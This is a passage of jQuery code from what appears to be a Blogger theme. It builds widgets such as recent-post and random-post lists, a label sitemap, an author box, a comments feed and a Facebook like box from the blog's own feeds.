e=$(this).text();if(e.substr(0,10).match("fbbox")){e=e.replace("fbbox/","");$(this).html('<iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?href='+e+'&width=340px&height=258&colorscheme=light&show_faces=true&header=false&stream=false&show_border=false&appId=492409184153294" style="border:none; overflow:hidden; width:100%; height:230px;"></iframe>')}});$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)});var e="[";var t="]";$(".menu li *").replaceText(e,'<span class="msubtitle">');$(".menu li *").replaceText(t,"</span>");$(".menu #nav").show();$(".social-counter").each(function(){var e=$(this);var t=$(this).find(".social-item");if(t.length===0){e.remove()}$(this).find(".widget").removeClass("LinkList");$(".social-counter .social-item.facebook").find(".item-text").text("Likes");$(".social-counter .social-item.rss,.social-counter .social-item.youtube").find(".item-text").text("Subscribes");var n="[";var r="]";$(".social-counter *").replaceText(n,'<span class="item-count">');$(".social-counter *").replaceText(r,"</span>");$(".social-item").each(function(){var e=$(this).find(".remove-count");var t=$(this).find(".item-count");$(e).before($(t));$(e).remove()})});$(".contact-button a").click(function(){var e=$(".contact-sec");if(e.is(":hidden")){e.fadeIn(300);e.addClass("contact-show");$("#outer-wrapper").addClass("pop_contact ")}return false});$(document).bind("click",function(e){if($(e.target).parents(".contact-sec").length===0){$(".contact-sec").fadeOut(300);$("#outer-wrapper").removeClass("pop_contact ");$(".contact-sec").removeClass("contact-show")}});$(".contact-close").click(function(){$(".contact-sec").fadeOut(300);$("#outer-wrapper").removeClass("pop_contact ");$(".contact-sec").removeClass("contact-show");return false});var n=$("#sidetabs #tabside1 .widget h2").text();$(".menu-tab .item-1 a").text(n);var r=$("#sidetabs #tabside2 .widget h2").text();$(".menu-tab .item-2 a").text(r);var i=$("#sidetabs #tabside3 .widget h2").text();$(".menu-tab .item-3 a").text(i); 
var n=$("#sidetabs #tabside11 .widget h2").text();$(".menu-tab .item-11 a").text(n);var r=$("#sidetabs #tabside22 .widget h2").text();$(".menu-tab .item-22 a").text(r);var ii=$("#sidetabs #tabside33 .widget h2").text();$(".menu-tab .item-33 a").text(ii);$("#tabside1 .widget h2,#tabside2 .widget h2,#tabside3 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title,#tabside3 .widget-title, #tabside11 .widget h2,#tabside22 .widget h2,#tabside33 .widget h2,#tabside11 .widget-title,#tabside22 .widget-title,#tabside33 .widget-title").remove();$(".sidetabs").tabslet({mouseevent:"click",attribute:"href",animation:true});if($(".sidetabs .widget").length===0){$(".sidetabs").remove()}if($(".home .post-outer").length===0){$(".home #main-wrapper #main").remove();$(".posts-title").remove()}if($("#footer .widget").length===0){$("#footer").remove();$("#footer-wrapper").css("padding-bottom","0");$(".bottom-nav").css("margin-bottom","0");$(".bottom-nav").css("border-bottom","0")}if($("#ticker .widget").length===0){$("#ticker").remove()}var s="[full_width]";var o="[left_sidebar]";var u="[right_sidebar]";$(".post *").replaceText(s,"<style>.item #main-wrapper{width:100% !important;float:none!important;border-right:0!important;border-left:0!important}.item #sidebar-wrapper{display:none;}.item #main-wrapper #main{margin-left:0!important;margin-right:0!important}</style>");$(".post-body *").replaceText(o,"<style>@media screen and (min-width: 1000px){.item #main-wrapper{float:right!important;border-left:1px solid #EEE!important;border-right:0!important}.item #sidebar-wrapper{float:left!important;padding-left:0!important;padding-right:2%!important;border-right:1px solid #EEE!important;border-left:0!important;left:1px!important}.item #main-wrapper #main{margin-left:2.85%!important;margin-right:0!important}}</style>");$(".post-body *").replaceText(u,"<style>@media screen and (min-width: 1000px){.item #main-wrapper{float:left!important;border-right:1px solid #EEE!important;border-left:0!important}.item #sidebar-wrapper{float:right!important;padding-right:0!important;padding-left:2%!important;border-left:1px solid #EEE!important;left:-1px!important;border-right:0!important}.item #main-wrapper #main{margin-right:2.85%!important;margin-left:0!important}}</style>");(function(e){var t=e("a.newer-link");var n=e("a.older-link");e.get(t.attr("href"),function(n){t.html('<strong>Next <i class="fa fa-angle-double-right"></i></strong> <span>'+e(n).find(".post h1.post-title").text()+"</span>")},"html");e.get(n.attr("href"),function(t){n.html('<strong><i class="fa fa-angle-double-left"></i> Previous</strong> <span>'+e(t).find(".post h1.post-title").text()+"</span>")},"html")})(jQuery)});$(window).bind("load",function(){$(".intro-loader").remove();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})});

$(document).ready(function(){var e="[post_ad]";var t=$(".item .ad-inside");$(".item .post *").replaceText(e,'<div class="ad-inside-to"/>');$(".ad-inside-to").append(t);var n=$(".post-body .ad-inside").width();$(".post-body .ad-inside-to").width(n)});
$(document).ready(function(){$(".comments-tabs").simpleTab({active:1,fx:"fade",showSpeed:400,hideSpeed:400});$('.tab-blogger').append( $('#comments') );$(".comments-tabs.simpleTab .tab-wrapper").wrap("<div class='comments-tabs-header'/>");$('.comments-tabs-header').prepend('<h3>Post Comment</h3>');});

$(document).ready(function() {
  if ( $('.articleAuthor').length != 0 && $('.author-boxs .widget').length != 0 ) {
    var ID = $('i.author-ID').text();
    if (ID.indexOf(' ') >= 0) {
      var box_class = ID.replace(/\s+/g, '');
    } else {
      var box_class = ID;
    }
    $('.articleAuthor').addClass(box_class);
    $('.author-boxs .widget').each(function() {
      var box = $(this);
      var name = box.find('h2').text();
      if (name.indexOf(' ') >= 0) {
        var box_class_2 = name.replace(/\s+/g, '');
      } else {
        var box_class_2 = name;
      }
      box.addClass(box_class_2);
    });  
    if ( $('.author-boxs .' + box_class).length != 0 ) {
      $('.author-boxs .widget').not('.' + box_class).remove();
      var des = $('.author-boxs .widget').find('span.caption').text();
      var image = $('.author-boxs .widget').find('img').attr('src');
      var social = $('.author-boxs .widget').find('a').attr('href');
      var soc = social.match(/[^[\]]+(?=])/g);
      var arnum = soc[0];
      var twitternum = soc[1];
      var facebooknum = soc[2];
      var gplusnum = soc[3];
      var youtubenum = soc[4];
      var dribbblenum = soc[5];
      var linkedinnum = soc[6];
      $('.articleAuthor .authorContent p').text(des);
      $('.authorDetails h2 span').text(ID);
      $('.authorLeft .authorAvatar img').attr('src',image);
      $('.authorDetails .AuthorPostsCount .itnm').text(arnum);
      $('.authorContent .authorSocial a.fa-twitter').attr('href', twitternum);
      $('.authorContent .authorSocial a.fa-facebook').attr('href', facebooknum);
      $('.authorContent .authorSocial a.fa-google-plus').attr('href', gplusnum);
      $('.authorContent .authorSocial a.fa-youtube').attr('href', youtubenum);
      $('.authorContent .authorSocial a.fa-dribbble').attr('href', dribbblenum);
      $('.authorContent .authorSocial a.fa-linkedin').attr('href', linkedinnum);
      $('.author-boxs-hide').remove();
    } else {
      $('.author-boxs-hide').remove();
    }
  } else {
    $('.author-boxs-hide').remove();
  }
});

var static_page_text = $.trim( $('.static_page .post-body').text() );
if ( static_page_text === "[sitemap]" ) {
  var postbody = $('.static_page .post-body');
  $.ajax({
    url: "/feeds/posts/default?alt=json-in-script",
    type: 'get',
    dataType: "jsonp",
    success: function (dataZ) {
      var blogLabels = [];
      for (var t = 0; t < dataZ.feed.category.length; t++) {
        blogLabels.push(dataZ.feed.category[t].term);
      }
      var blogLabels = blogLabels.join('/');
      postbody.html('<div class="siteLabel"></div>');
      $('.static_page .post-body .siteLabel').text(blogLabels);
      var splabel = $(".siteLabel").text().split("/");
      var splabels="";
      for (get = 0; get < splabel.length; ++get) {
        splabels+= "<span>"+splabel[get]+"</span>";
      }
      $(".siteLabel").html(splabels);
      $('.siteLabel span').each(function() {
        var mapLabel = $(this);
        var mapLabel_text = $(this).text();
        $.ajax({
          url: "/feeds/posts/default/-/" + mapLabel_text + "?alt=json-in-script",
          type: 'get',
          dataType: "jsonp",
          success: function (data) {
            var posturl = "";
            var htmlcode = '<div class="mapp">';
            for (var i = 0; i < data.feed.entry.length; i++) {
              for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                if (data.feed.entry[i].link[j].rel == "alternate") {
                  posturl = data.feed.entry[i].link[j].href;
                  break;
                }
              }
              var posttitle = data.feed.entry[i].title.$t;
              var get_date = data.feed.entry[i].published.$t,
                  year = get_date.substring(0, 4),
                  month = get_date.substring(5, 7),
                  day = get_date.substring(8, 10),
                  date = '<span class="day">' +  day.replace(/^0+/, '') + '</span><span class="month">' + text_month[parseInt(month, 10)] + ' </span><span class="year">' + year + '</span>';

              htmlcode += '<div class="mpost"><div class="map-date">' + date + '</div><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3></div>';
            }
            htmlcode += '</div>';
            mapLabel.replaceWith('<div class="maplabel"><h2>' + mapLabel_text + '<span class="butoo"><i class="fa fa-plus-circle"></i></span></h2>' + htmlcode + '</div>');
            $(document).on('click','.maplabel h2',function(){
              $(this).parent('.maplabel').addClass('active');
              $(this).find('.butoo .fa').removeClass('fa-plus-circle').addClass('fa-minus-circle');
            });
            $(document).on('click','.maplabel.active h2',function(){
              $(this).parent('.maplabel').removeClass('active');
              $(this).find('.butoo .fa').addClass('fa-plus-circle').removeClass('fa-minus-circle');
            });
          }
        });
      });
    }
  });
}

$('.intro .HTML .widget-content').each(function () {
  var text = $(this).text();
  if (text.match('random')) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
        var numpost = datax.feed.entry.length;
        var min = 0; 
        var max = numpost-3; 
        var random = Math.floor(Math.random() * (max - min + 1)) + min;
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&start-index=" + random + "&max-results=3",
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          htmlcode += '<li><a href="/search/label/' + tag + '" class="post-tag">' + tag + '</a>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '<div class="clear"/></ul>';
        $('.intro .HTML .widget-content').each(function () {
          if ($(this).text().match('random')) {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('layout-content');
            $('.intro-loader').remove();
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
      }
    });
  } else if (text.match('recent')) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
      $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=3",
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          htmlcode += '<li><a href="/search/label/' + tag + '" class="post-tag">' + tag + '</a>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '<div class="clear"/></ul>';
        $('.intro .HTML .widget-content').each(function () {
          if ($(this).text().match('recent')) {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('layout-content');
            $('.intro-loader').remove();
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
      }
    });
  } else {
      $.ajax({
      url: "/feeds/posts/default/-/" + text + "?alt=json-in-script&max-results=3",
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);
          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {
              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';
          } else if (content.indexOf("<img") > -1 ) {
            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';
          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }
          htmlcode += '<li><a href="/search/label/' + tag + '" class="post-tag">' + tag + '</a>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '<div class="clear"/></ul>';
        $('.intro .HTML .widget-content').each(function () {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('layout-content');
            $('.intro-loader').remove();
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
  }
});


$('.HTML .widget-content').each(function () {
  var text = $(this).text();
 if (text.match('randomposts')) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
        var numpost = datax.feed.entry.length;
        var min = 0; 
        var max = numpost-randomposts_number; 
        var random = Math.floor(Math.random() * (max - min + 1)) + min;
      $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&start-index=" + random + "&max-results=" + randomposts_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul class="post-widget">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          htmlcode += '<li>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '</ul><div class="clear"/>';
        $('.HTML .widget-content').each(function () {
          if ($(this).text().match('randomposts')) {
            $(this).html(htmlcode);
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
      }
    });
  }
  


 if (text.match('recentcomments')) {
    $.ajax({
      url: "/feeds/comments/default?alt=json-in-script&max-results=" + recentcomments_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul class="commentswidget">';
        for (var i = 0; i < data.feed.entry.length; i++) {

          if (i == data.feed.entry.length) break;
          for (var k = 0; k < data.feed.entry[i].link.length; k++) {
            if (data.feed.entry[i].link[k].rel == 'alternate') {
              posturl = data.feed.entry[i].link[k].href;
              break;
            }
          }
          if ("content" in data.feed.entry[i]) {
            var content = data.feed.entry[i].content.$t;
          } else if ("summary" in b_rc) {
            var content = data.feed.entry[i].summary.$t;
          } else var content = "";
          var re = /<\S[^>]*>/g;
          content = content.replace(re, "");
          if(content.length > 90){
                content = ''+content.substring(0,70)+'...';
              }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var thumburl = data.feed.entry[i].author[0].gd$image.src;
          if (thumburl.match('http://img1.blogblog.com/img/blank.gif')){
          var thumb = '<div class="avatarImage avatarRound"><img class="rc-img" src="http://img1.blogblog.com/img/anon36.png"/></div>';
          } else {
            if (thumburl.match('http://img2.blogblog.com/img/b16-rounded.gif')){
              var thumb = '<div class="avatarImage avatarRound"><img class="rc-img" src="http://img1.blogblog.com/img/anon36.png"/></div>';
            } else {
            var thumb = '<div class="avatarImage avatarRound"><img class="avatarRound" src="' + thumburl + '"/></div>';
            }
          };
          htmlcode += '<li>' + thumb + '<a href="' + posturl + '">' + author + '</a><span>"' + content + '"</span></li>';
        }
        htmlcode += '</ul><div class="clear"/>';
        $('.HTML .widget-content').each(function () {
          if ($(this).text().match('recentcomments')) {
            $(this).html(htmlcode);
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        })
      }
    });
  }


  if (text.match('recentposts')) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
      $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=" + recentposts_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul class="post-widget">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

          htmlcode += '<li>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '</ul><div class="clear"/>';
        $('.HTML .widget-content').each(function () {
          if ($(this).text().match('recentposts')) {
            $(this).html(htmlcode);
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
      }
    });
  }
});

$(".recent-layout .HTML .widget-content").each(function () {
  var t = $(this).html(),
      k = $(this).prev("h2").text();
  var z = t.match(/[^[\]]+(?=])/g);
  $(this).html("<span>" + z[0] + "</span><span>" + z[1] + "</span><span>" + z[2] + "</span>");
  var kkk = $(this).text();
  var g = $(this).find("span").eq(0).text();
  var style = $(this).find("span").eq(1).text();
  var color = $(this).find("span").eq(2).text();
  if (style.match('fbig1')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + fbig1_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (i == 0) {
              var re = /<\S[^>]*>/g;
              var postcontent = content.replace(re,"");
              if(postcontent.length > 100){
                postcontent = ''+postcontent.substring(0,100)+'...';
              }

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          } else {


          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            };

          if (i == 0) {
            htmlcode += '<div class="first"><div class="rthumbc">' + thumb + '</div><div class="first-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span><p class="recent-des">'+postcontent+'<p><div class="post-readmore"><a href="' + posturl + '">Read More <i class="fa fa-long-arrow-right"></i></a></div></div></div>';
          } else {
            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>';
          }   
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('fbig1');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).find(".post-readmore a").css('background',color);
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $(this).find('.first-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('fbig2')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + fbig2_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (i == 0) {
              var re = /<\S[^>]*>/g;
              var postcontent = content.replace(re,"");
              if(postcontent.length > 100){
                postcontent = ''+postcontent.substring(0,100)+'...';
              }

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          } else {


          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
